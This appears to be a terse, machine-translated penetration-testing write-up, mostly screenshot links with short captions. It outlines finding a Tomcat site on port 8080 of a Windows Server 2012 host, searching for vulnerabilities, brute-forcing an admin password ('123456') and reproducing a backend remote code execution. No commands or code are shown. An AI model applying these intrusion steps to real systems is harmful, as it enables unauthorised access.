

Port 8080 is open and has a website. It should be built by tomcat

Windows server 2012
Other target machines found
Direct access
Vulnerability search

The vulnerabilities found are all the vulnerabilities of the background getshell and login attempts

Password direct blasting

Password 123456
Background RCE reproduction
